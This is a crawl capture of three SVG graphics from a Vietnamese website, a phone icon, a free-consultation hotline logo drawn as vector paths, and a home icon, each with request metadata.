<path d="M26.3058 25.9692C26.3058 26.2992 26.2325 26.6383 26.0767 26.9683C25.9208 27.2983 25.7192 27.61 25.4533 27.9033C25.0042 28.3983 24.5092 28.7558 23.95 28.985C23.4 29.2142 22.8042 29.3333 22.1625 29.3333C21.2275 29.3333 20.2283 29.1133 19.1742 28.6642C18.12 28.215 17.0658 27.61 16.0208 26.8492C14.9667 26.0792 13.9675 25.2267 13.0142 24.2825C12.07 23.3292 11.2175 22.33 10.4567 21.285C9.705 20.24 9.1 19.195 8.66 18.1592C8.22 17.1142 8 16.115 8 15.1617C8 14.5383 8.11 13.9425 8.33 13.3925C8.55 12.8333 8.89833 12.32 9.38417 11.8617C9.97083 11.2842 10.6125 11 11.2908 11C11.5475 11 11.8042 11.055 12.0333 11.165C12.2717 11.275 12.4825 11.44 12.6475 11.6783L14.7742 14.6758C14.9392 14.905 15.0583 15.1158 15.1408 15.3175C15.2233 15.51 15.2692 15.7025 15.2692 15.8767C15.2692 16.0967 15.205 16.3167 15.0767 16.5275C14.9575 16.7383 14.7833 16.9583 14.5633 17.1783L13.8667 17.9025C13.7658 18.0033 13.72 18.1225 13.72 18.2692C13.72 18.3425 13.7292 18.4067 13.7475 18.48C13.775 18.5533 13.8025 18.6083 13.8208 18.6633C13.9858 18.9658 14.27 19.36 14.6733 19.8367C15.0858 20.3133 15.5258 20.7992 16.0025 21.285C16.4975 21.7708 16.9742 22.22 17.46 22.6325C17.9367 23.0358 18.3308 23.3108 18.6425 23.4758C18.6883 23.4942 18.7433 23.5217 18.8075 23.5492C18.8808 23.5767 18.9542 23.5858 19.0367 23.5858C19.1925 23.5858 19.3117 23.5308 19.4125 23.43L20.1092 22.7425C20.3383 22.5133 20.5583 22.3392 20.7692 22.2292C20.98 22.1008 21.1908 22.0367 21.42 22.0367C21.5942 22.0367 21.7775 22.0733 21.9792 22.1558C22.1808 22.2383 22.3917 22.3575 22.6208 22.5133L25.655 24.6675C25.8933 24.8325 26.0583 25.025 26.1592 25.2542C26.2508 25.4833 26.3058 25.7125 26.3058 25.9692Z" stroke="#2A5DAB" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M23.1251 17.4167C23.1251 16.8667 22.6942 16.0234 22.0526 15.3359C21.4659 14.7034 20.6867 14.2084 19.9167 14.2084" stroke="#EE2A24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.3334 17.4167C26.3334 13.8692 23.4643 11 19.9167 11" stroke="#EE2A24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="36" height="36" rx="18" stroke="#EE2A24" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/hotline-afree.svg
body_size: 16684
content:
<svg width="336" height="83" viewBox="0 0 336 83" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.5094 4.40011e-06C34.7586 -0.00314259 28.1115 1.68182 22.1585 4.90524C16.2056 8.12866 11.1312 12.7907 7.38609 18.4773C3.64096 24.1639 1.34106 30.6989 0.690678 37.5019C0.0403011 44.3049 1.05959 51.1652 3.65799 57.4734C6.2564 63.7816 10.3535 69.3424 15.5853 73.6618C20.8171 77.9813 27.0216 80.9256 33.6478 82.2333C40.2739 83.541 47.1165 83.1716 53.5677 81.1578C60.0189 79.1441 65.879 75.5484 70.6274 70.6901C71.228 70.0312 71.5477 69.159 71.5172 68.2629C71.4867 67.3668 71.1084 66.519 70.4643 65.9035L63.9953 59.4506C64.6831 58.5228 65.0897 57.4126 65.1655 56.255C65.2414 55.0975 64.9832 53.9426 64.4224 52.931C62.8566 49.8829 60.4493 47.3614 57.4937 45.6734C56.481 45.0358 55.3178 44.6852 54.1255 44.6584C53.695 44.6596 53.2662 44.7111 52.8473 44.8119C51.3598 45.2011 49.9646 45.889 48.7447 46.8346C48.2907 47.1661 47.7416 47.3369 47.1821 47.3207C46.4336 47.3183 45.7037 47.0842 45.0904 46.6497C41.1574 43.6941 37.6753 40.1687 34.7559 36.1869C34.3701 35.6559 34.1469 35.0218 34.114 34.3635C34.0811 33.7051 34.24 33.0515 34.5709 32.4838C35.508 31.251 36.1878 29.8381 36.5688 28.331C36.7418 27.53 36.7559 26.7022 36.6102 25.8957C36.4645 25.0891 36.162 24.3199 35.7203 23.6327C34.0529 20.6401 31.5621 18.2028 28.551 16.6178C27.637 16.1176 26.6164 15.8502 25.5774 15.8388C24.7232 15.8541 23.8817 16.0502 23.1069 16.4145C22.3321 16.7788 21.6412 17.3031 21.0786 17.954C19.8585 19.3002 18.7154 20.7159 17.6549 22.1942C16.5553 23.6839 16.6458 25.4046 16.724 26.9206V26.952C17.0122 29.3886 17.7491 31.749 18.8964 33.9107C21.39 38.9349 24.6776 43.5127 28.6293 47.4635C29.5145 48.3787 33.0425 51.9521 33.9489 52.8484C37.8513 56.8488 42.3723 60.1777 47.3337 62.7039C49.4696 63.8642 51.8011 64.6099 54.2078 64.9024H54.2396C54.6309 64.9214 55.0491 64.9429 55.4566 64.9429C56.6377 64.9997 57.8067 64.6798 58.7987 64.0285L63.0555 68.2753C57.0493 73.2229 49.5594 75.9546 41.8167 76.0215C34.0739 76.0883 26.5391 73.4863 20.4505 68.6432C14.3619 63.8001 10.0819 57.0039 8.31381 49.3718C6.54578 41.7396 7.39493 33.7256 10.7217 26.6467C14.0485 19.5679 19.655 13.8455 26.6197 10.4201C33.5844 6.99467 41.4929 6.07 49.0455 7.79805C56.598 9.5261 63.3452 13.8041 68.1782 19.9289C73.0111 26.0536 75.6421 33.6607 75.6389 41.5C75.6528 42.4119 76.0203 43.2817 76.6622 43.9215C77.304 44.5614 78.1687 44.92 79.0695 44.92C79.9702 44.92 80.8349 44.5614 81.4767 43.9215C82.1186 43.2817 82.4861 42.4119 82.5 41.5C82.4873 30.4975 78.1646 19.9493 70.4801 12.1693C62.7956 4.38933 52.3769 0.0128909 41.5094 4.40011e-06Z" fill="#F15A24"/>
<path d="M114.469 26.712V8.712H121.069V5.9328H104.5V8.712H111.116V26.712H114.469Z" fill="#333333"/>
<path d="M130.873 24.1488H130.948V26.712H134.047V13.7376H134.72C136.651 13.7376 137.804 12.7008 137.804 10.9872V8.2512H135.05V10.4112C135.05 11.1888 134.66 11.5632 133.807 11.5632H130.814V20.3904C130.814 22.752 129.407 24.3072 127.072 24.3072C124.841 24.3072 123.704 23.0688 123.704 20.7648V11.5632H120.471V21.3696C120.471 24.84 122.566 26.9856 125.994 26.9856C128.404 26.9856 130.005 25.9632 130.873 24.1488Z" fill="#333333"/>
<path d="M158.953 11.5632H155.571L151.619 23.6736H151.559L147.608 11.5632H144.165L149.838 26.712H153.31L158.953 11.5632Z" fill="#333333"/>
<path d="M169.386 4.8672H171.901L175.373 0.648H172.484L169.386 4.8672ZM168.069 5.2848H165.554L161.528 9.4608H164.312L166.767 6.8832H166.856L169.311 9.4608H172.095L168.069 5.2848ZM165.09 26.9712C167.156 26.9712 169.146 25.9056 170.06 24.2208H170.134V26.712H173.233V16.272C173.233 13.2336 170.793 11.2896 166.976 11.2896C163.084 11.2896 160.66 13.3056 160.48 16.0416H163.534C163.818 14.688 164.985 13.824 166.856 13.824C168.832 13.824 170.015 14.832 170.015 16.5168V17.6832L165.704 17.928C161.962 18.1296 159.851 19.7568 159.851 22.4064C159.851 25.128 162.007 26.9712 165.09 26.9712ZM165.988 24.5088C164.252 24.5088 163.114 23.6448 163.114 22.32C163.114 21.024 164.207 20.2032 166.138 20.0736L170.015 19.8432V21.0384C170.015 23.0112 168.248 24.5088 165.988 24.5088Z" fill="#333333"/>
<path d="M176.376 26.712H179.609V17.8848C179.609 15.5376 181.076 13.9824 183.351 13.9824C185.596 13.9824 186.704 15.2352 186.704 17.5104V26.712H189.952V16.9056C189.952 13.4352 187.961 11.304 184.489 11.304C182.064 11.304 180.387 12.3696 179.534 14.0976H179.459V11.5632H176.376V26.712Z" fill="#333333"/>
<path d="M199.307 26.712H202.54V17.352C202.54 15.408 203.902 13.968 205.818 13.968C207.644 13.968 208.797 15.0768 208.797 16.8192V26.712H211.97V17.2512C211.97 15.336 213.302 13.968 215.218 13.968C217.134 13.968 218.226 15.0912 218.226 17.0496V26.712H221.474V16.3008C221.474 13.2912 219.439 11.304 216.325 11.304C214.08 11.304 212.224 12.4272 211.416 14.2704H211.341C210.712 12.384 209.126 11.304 206.94 11.304C204.815 11.304 203.169 12.4272 202.465 14.112H202.39V11.5632H199.307V26.712Z" fill="#333333"/>
<path d="M226.324 9.1152C227.357 9.1152 228.18 8.3088 228.18 7.3296C228.18 6.336 227.357 5.544 226.324 5.544C225.291 5.544 224.453 6.336 224.453 7.3296C224.453 8.3088 225.291 9.1152 226.324 9.1152ZM224.707 26.712H227.94V11.5632H224.707V26.712Z" fill="#333333"/>
<path d="M239.825 3.8736C241.531 3.8736 242.804 2.4768 242.804 0.2592H240.843C240.828 1.4112 240.454 2.0736 239.795 2.0736C238.613 2.0736 237.864 0 235.873 0C234.107 0 232.88 1.3248 232.88 3.6H234.841C234.796 2.4912 235.215 1.8 235.903 1.8C237.071 1.8 237.819 3.8736 239.825 3.8736ZM239.092 4.8816H236.577L232.551 9.0144H235.335L237.789 6.48H237.879L240.349 9.0144H243.118L239.092 4.8816ZM241.681 22.2624C241.247 23.5872 239.885 24.48 238.044 24.48C235.454 24.48 233.808 22.7376 233.808 20.1024V19.9152H244.929V18.8496C244.929 14.256 242.205 11.2896 237.834 11.2896C233.389 11.2896 230.545 14.4576 230.545 19.2096C230.545 23.9904 233.344 27 237.969 27C241.576 27 244.3 25.0272 244.749 22.2624H241.681ZM237.834 13.7952C240.094 13.7952 241.621 15.4224 241.696 17.7408H233.823C233.988 15.4512 235.574 13.7952 237.834 13.7952Z" fill="#333333"/>
<path d="M247.444 26.712H250.677V17.8848C250.677 15.5376 252.144 13.9824 254.419 13.9824C256.664 13.9824 257.772 15.2352 257.772 17.5104V26.712H261.02V16.9056C261.02 13.4352 259.029 11.304 255.556 11.304C253.132 11.304 251.455 12.3696 250.602 14.0976H250.527V11.5632H247.444V26.712Z" fill="#333333"/>
<path d="M283.891 16.776C283.606 13.7952 281.137 11.2896 277.08 11.2896C272.605 11.2896 269.671 14.328 269.671 19.1376C269.671 24.0336 272.605 27 277.11 27C280.897 27 283.576 24.8112 283.921 21.5856H280.807C280.433 23.3424 279.131 24.3936 277.14 24.3936C274.625 24.3936 272.964 22.464 272.964 19.1376C272.964 15.8832 274.61 13.8816 277.11 13.8816C279.221 13.8816 280.478 15.1632 280.807 16.776H283.891Z" fill="#333333"/>
<path d="M296.538 24.1488H296.613V26.712H299.712V13.7376H300.385C302.316 13.7376 303.469 12.7008 303.469 10.9872V8.2512H300.715V10.4112C300.715 11.1888 300.325 11.5632 299.472 11.5632H296.479V20.3904C296.479 22.752 295.072 24.3072 292.737 24.3072C290.506 24.3072 289.369 23.0688 289.369 20.7648V11.5632H286.136V21.3696C286.136 24.84 288.231 26.9856 291.659 26.9856C294.069 26.9856 295.67 25.9632 296.538 24.1488Z" fill="#333333"/>
<path d="M312.285 9.432L315.742 5.04H312.494L309.92 9.432H312.285ZM318.556 19.2384C318.556 16.9632 317.868 15.1488 316.685 13.8672V13.7952H317.179C318.586 13.7952 319.484 12.8448 319.484 11.4048V8.5824H316.745V10.5408C316.745 11.4624 316.341 11.7936 315.174 11.7936C313.841 11.7936 313.108 11.2896 311.087 11.2896C306.597 11.2896 303.618 14.2848 303.618 19.1376C303.618 24.0048 306.567 27 311.117 27C315.563 27 318.556 23.976 318.556 19.2384ZM311.087 24.4368C308.558 24.4368 306.911 22.5072 306.911 19.1376C306.911 15.7824 308.558 13.8528 311.087 13.8528C313.632 13.8528 315.263 15.7824 315.263 19.1376C315.263 22.5072 313.632 24.4368 311.087 24.4368Z" fill="#333333"/>
<path d="M335.47 16.776C335.186 13.7952 332.716 11.2896 328.66 11.2896C324.184 11.2896 321.251 14.328 321.251 19.1376C321.251 24.0336 324.184 27 328.69 27C332.476 27 335.156 24.8112 335.5 21.5856H332.387C332.012 23.3424 330.71 24.3936 328.72 24.3936C326.205 24.3936 324.543 22.464 324.543 19.1376C324.543 15.8832 326.19 13.8816 328.69 13.8816C330.8 13.8816 332.057 15.1632 332.387 16.776H335.47Z" fill="#333333"/>
<path d="M103.293 49.5317V43.3818C105.101 43.3818 106.775 43.0148 108.315 42.2808C109.819 41.5467 110.857 40.374 111.43 38.7627H119.702V82H110.222V49.5317H103.293Z" fill="#2A5DAB"/>
<path d="M129.638 71.7144V68.0889C129.638 65.7435 129.844 64.0516 130.256 63.0132C130.918 61.1154 132.368 59.701 134.606 58.77C132.977 58.1255 131.76 57.105 130.954 55.7085C130.292 54.5985 129.96 53.3721 129.96 52.0293V49.0483C129.96 47.616 130.077 46.3359 130.31 45.208C130.524 44.098 130.891 43.158 131.411 42.3882C133.201 39.4878 136.647 38.0376 141.75 38.0376C146.799 38.0376 150.227 39.4878 152.036 42.3882C153.02 43.9279 153.513 46.1479 153.513 49.0483V52.0293C153.513 53.193 153.181 54.3836 152.519 55.6011C151.749 56.9438 150.487 58.0002 148.732 58.77C150.791 59.5578 152.242 60.7752 153.083 62.4224C153.584 63.6577 153.835 65.5465 153.835 68.0889V71.7144C153.835 75.116 152.779 77.7926 150.666 79.7441C148.535 81.7135 145.563 82.6982 141.75 82.6982C137.865 82.6982 134.875 81.7135 132.78 79.7441C130.686 77.7926 129.638 75.116 129.638 71.7144ZM139.44 65.4302V72.4126C139.44 73.4868 139.637 74.2298 140.031 74.6416C140.443 75.0355 141.016 75.2324 141.75 75.2324C142.377 75.2324 142.905 75.0623 143.334 74.7222C143.818 74.2567 144.06 73.4868 144.06 72.4126V65.4302C144.06 64.3739 143.854 63.6488 143.442 63.2549C143.048 62.8431 142.484 62.6372 141.75 62.6372C140.98 62.6372 140.407 62.8162 140.031 63.1743C139.637 63.5861 139.44 64.3381 139.44 65.4302ZM139.44 48.3232V52.3516C139.44 53.4079 139.637 54.1419 140.031 54.5537C140.443 54.9476 141.016 55.1445 141.75 55.1445C142.377 55.1445 142.905 54.9834 143.334 54.6611C143.818 54.1777 144.06 53.4079 144.06 52.3516V48.3232C144.06 47.2669 143.854 46.5418 143.442 46.1479C143.048 45.7362 142.484 45.5303 141.75 45.5303C140.98 45.5303 140.407 45.7093 140.031 46.0674C139.637 46.4792 139.44 47.2311 139.44 48.3232Z" fill="#2A5DAB"/>
<path d="M157.138 71.7144V49.0483C157.138 45.6825 158.186 43.0059 160.28 41.0186C162.375 39.0312 165.365 38.0376 169.25 38.0376C173.099 38.0376 176.089 39.0133 178.22 40.9648C180.297 42.9521 181.335 45.6466 181.335 49.0483V71.7144C181.335 75.116 180.279 77.7926 178.166 79.7441C176.035 81.7135 173.063 82.6982 169.25 82.6982C165.365 82.6982 162.375 81.7135 160.28 79.7441C158.186 77.7926 157.138 75.116 157.138 71.7144ZM166.94 48.3232V72.4126C166.94 73.4868 167.137 74.2298 167.531 74.6416C167.943 75.0355 168.516 75.2324 169.25 75.2324C169.877 75.2324 170.405 75.0623 170.834 74.7222C171.318 74.2567 171.56 73.4868 171.56 72.4126V48.3232C171.56 47.2669 171.354 46.5418 170.942 46.1479C170.548 45.7362 169.984 45.5303 169.25 45.5303C168.48 45.5303 167.907 45.7093 167.531 46.0674C167.137 46.4792 166.94 47.2311 166.94 48.3232Z" fill="#2A5DAB"/>
<path d="M184.638 71.7144V49.0483C184.638 45.6825 185.686 43.0059 187.78 41.0186C189.875 39.0312 192.865 38.0376 196.75 38.0376C200.599 38.0376 203.589 39.0133 205.72 40.9648C207.797 42.9521 208.835 45.6466 208.835 49.0483V71.7144C208.835 75.116 207.779 77.7926 205.666 79.7441C203.535 81.7135 200.563 82.6982 196.75 82.6982C192.865 82.6982 189.875 81.7135 187.78 79.7441C185.686 77.7926 184.638 75.116 184.638 71.7144ZM194.44 48.3232V72.4126C194.44 73.4868 194.637 74.2298 195.031 74.6416C195.443 75.0355 196.016 75.2324 196.75 75.2324C197.377 75.2324 197.905 75.0623 198.334 74.7222C198.818 74.2567 199.06 73.4868 199.06 72.4126V48.3232C199.06 47.2669 198.854 46.5418 198.442 46.1479C198.048 45.7362 197.484 45.5303 196.75 45.5303C195.98 45.5303 195.407 45.7093 195.031 46.0674C194.637 46.4792 194.44 47.2311 194.44 48.3232Z" fill="#2A5DAB"/>
<path d="M249.978 49.0483V71.7144C249.978 75.116 248.921 77.7926 246.809 79.7441C244.678 81.7135 241.706 82.6982 237.893 82.6982C234.258 82.6982 231.465 81.8568 229.514 80.1738C227.473 78.3477 226.452 75.492 226.452 71.6069H235.234C235.234 72.8065 235.44 73.7017 235.852 74.2925C236.263 74.9191 236.944 75.2324 237.893 75.2324C238.841 75.2324 239.522 74.9191 239.934 74.2925C240.327 73.6659 240.524 72.7707 240.524 71.6069V66.6924L240.417 66.585C239.719 67.516 238.949 68.1963 238.107 68.626L236.792 68.9482L234.912 69.0557C231.617 69.0557 229.2 67.9635 227.661 65.7793C226.407 63.792 225.781 61.0527 225.781 57.5615V49.0483C225.781 45.6825 226.828 43.0059 228.923 41.0186C231.018 39.0312 234.007 38.0376 237.893 38.0376C241.742 38.0376 244.732 39.0133 246.862 40.9648C248.939 42.9521 249.978 45.6466 249.978 49.0483ZM240.202 58.77V48.3232C240.202 47.2669 239.996 46.5418 239.584 46.1479C239.191 45.7362 238.627 45.5303 237.893 45.5303C237.159 45.5303 236.586 45.7272 236.174 46.1211C235.78 46.4613 235.583 47.1953 235.583 48.3232V58.77C235.583 59.8442 235.78 60.5872 236.174 60.999C236.586 61.3929 237.159 61.5898 237.893 61.5898C238.662 61.5898 239.244 61.384 239.638 60.9722C240.014 60.6141 240.202 59.88 240.202 58.77Z" fill="#2A5DAB"/>
<path d="M253.281 71.7144V49.0483C253.281 45.6825 254.328 43.0059 256.423 41.0186C258.518 39.0312 261.507 38.0376 265.393 38.0376C269.242 38.0376 272.232 39.0133 274.362 40.9648C276.439 42.9521 277.478 45.6466 277.478 49.0483V71.7144C277.478 75.116 276.421 77.7926 274.309 79.7441C272.178 81.7135 269.206 82.6982 265.393 82.6982C261.507 82.6982 258.518 81.7135 256.423 79.7441C254.328 77.7926 253.281 75.116 253.281 71.7144ZM263.083 48.3232V72.4126C263.083 73.4868 263.28 74.2298 263.674 74.6416C264.086 75.0355 264.659 75.2324 265.393 75.2324C266.019 75.2324 266.547 75.0623 266.977 74.7222C267.46 74.2567 267.702 73.4868 267.702 72.4126V48.3232C267.702 47.2669 267.496 46.5418 267.084 46.1479C266.691 45.7362 266.127 45.5303 265.393 45.5303C264.623 45.5303 264.05 45.7093 263.674 46.0674C263.28 46.4792 263.083 47.2311 263.083 48.3232Z" fill="#2A5DAB"/>
<path d="M280.781 71.7144V49.0483C280.781 45.6825 281.828 43.0059 283.923 41.0186C286.018 39.0312 289.007 38.0376 292.893 38.0376C296.527 38.0376 299.347 38.9238 301.352 40.6963C303.339 42.4508 304.333 45.2707 304.333 49.1558H295.524C295.524 47.9562 295.327 47.0431 294.934 46.4165C294.522 45.8257 293.841 45.5303 292.893 45.5303C291.944 45.5303 291.263 45.8436 290.852 46.4702C290.44 47.0968 290.234 47.992 290.234 49.1558V54.0435L290.368 54.1509C291.138 53.1662 291.908 52.5127 292.678 52.1904C293.412 51.8503 294.468 51.6802 295.847 51.6802C299.159 51.6802 301.585 52.7812 303.125 54.9834C304.36 56.9707 304.978 59.701 304.978 63.1743V71.7144C304.978 75.116 303.921 77.7926 301.809 79.7441C299.678 81.7135 296.706 82.6982 292.893 82.6982C289.007 82.6982 286.018 81.7135 283.923 79.7441C281.828 77.7926 280.781 75.116 280.781 71.7144ZM290.583 61.9658V72.4126C290.583 73.4868 290.78 74.2298 291.174 74.6416C291.586 75.0355 292.159 75.2324 292.893 75.2324C293.519 75.2324 294.047 75.0623 294.477 74.7222C294.96 74.2567 295.202 73.4868 295.202 72.4126V61.9658C295.202 60.9095 294.996 60.1844 294.584 59.7905C294.191 59.3787 293.627 59.1729 292.893 59.1729C292.123 59.1729 291.55 59.3519 291.174 59.71C290.78 60.1217 290.583 60.8737 290.583 61.9658Z" fill="#2A5DAB"/>
<path d="M308.281 71.7144V68.0889C308.281 65.7435 308.487 64.0516 308.898 63.0132C309.561 61.1154 311.011 59.701 313.249 58.77C311.62 58.1255 310.402 57.105 309.597 55.7085C308.934 54.5985 308.603 53.3721 308.603 52.0293V49.0483C308.603 47.616 308.719 46.3359 308.952 45.208C309.167 44.098 309.534 43.158 310.053 42.3882C311.844 39.4878 315.29 38.0376 320.393 38.0376C325.441 38.0376 328.87 39.4878 330.678 42.3882C331.663 43.9279 332.155 46.1479 332.155 49.0483V52.0293C332.155 53.193 331.824 54.3836 331.162 55.6011C330.392 56.9438 329.13 58.0002 327.375 58.77C329.434 59.5578 330.884 60.7752 331.726 62.4224C332.227 63.6577 332.478 65.5465 332.478 68.0889V71.7144C332.478 75.116 331.421 77.7926 329.309 79.7441C327.178 81.7135 324.206 82.6982 320.393 82.6982C316.507 82.6982 313.518 81.7135 311.423 79.7441C309.328 77.7926 308.281 75.116 308.281 71.7144ZM318.083 65.4302V72.4126C318.083 73.4868 318.28 74.2298 318.674 74.6416C319.086 75.0355 319.659 75.2324 320.393 75.2324C321.019 75.2324 321.547 75.0623 321.977 74.7222C322.46 74.2567 322.702 73.4868 322.702 72.4126V65.4302C322.702 64.3739 322.496 63.6488 322.084 63.2549C321.691 62.8431 321.127 62.6372 320.393 62.6372C319.623 62.6372 319.05 62.8162 318.674 63.1743C318.28 63.5861 318.083 64.3381 318.083 65.4302ZM318.083 48.3232V52.3516C318.083 53.4079 318.28 54.1419 318.674 54.5537C319.086 54.9476 319.659 55.1445 320.393 55.1445C321.019 55.1445 321.547 54.9834 321.977 54.6611C322.46 54.1777 322.702 53.4079 322.702 52.3516V48.3232C322.702 47.2669 322.496 46.5418 322.084 46.1479C321.691 45.7362 321.127 45.5303 320.393 45.5303C319.623 45.5303 319.05 45.7093 318.674 46.0674C318.28 46.4792 318.083 47.2311 318.083 48.3232Z" fill="#2A5DAB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/home.svg
body_size: 1239
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.00002 3.20374L2.2937 7.90799C2.2937 7.91463 2.29203 7.9244 2.2887 7.93771C2.28543 7.95092 2.28369 7.96051 2.28369 7.96733V12.7309C2.28369 12.9029 2.34657 13.0519 2.4723 13.1774C2.59799 13.303 2.74683 13.3662 2.91886 13.3662H6.72961V9.55527H9.27047V13.3664H13.0812C13.2532 13.3664 13.4022 13.3033 13.5277 13.1774C13.6535 13.0521 13.7166 12.9029 13.7166 12.7309V7.96733C13.7166 7.94091 13.7129 7.92096 13.7066 7.90799L8.00002 3.20374Z" fill="#2A5DAB"/>
<path d="M15.8896 6.8362L13.7163 5.03V0.98091C13.7163 0.888344 13.6866 0.81222 13.6269 0.752641C13.5676 0.693132 13.4915 0.663378 13.3987 0.663378H11.4933C11.4007 0.663378 11.3246 0.693132 11.265 0.752641C11.2055 0.81222 11.1758 0.888379 11.1758 0.98091V2.9161L8.75431 0.891508C8.54283 0.71948 8.29138 0.633484 8.00023 0.633484C7.70911 0.633484 7.45769 0.71948 7.246 0.891508L0.110278 6.8362C0.0441299 6.88904 0.00787516 6.96015 0.0011317 7.04949C-0.005577 7.13875 0.0175385 7.21672 0.0705476 7.28283L0.685836 8.01724C0.738845 8.07675 0.808226 8.11314 0.894257 8.12646C0.973684 8.13313 1.05311 8.10991 1.13254 8.05701L8.00002 2.33057L14.8676 8.05697C14.9206 8.10313 14.99 8.12618 15.076 8.12618H15.1058C15.1917 8.11311 15.2609 8.07647 15.3142 8.0171L15.9296 7.2828C15.9825 7.21654 16.0057 7.13872 15.9988 7.04935C15.992 6.96026 15.9556 6.88914 15.8896 6.8362Z" fill="#2A5DAB"/>
</svg>
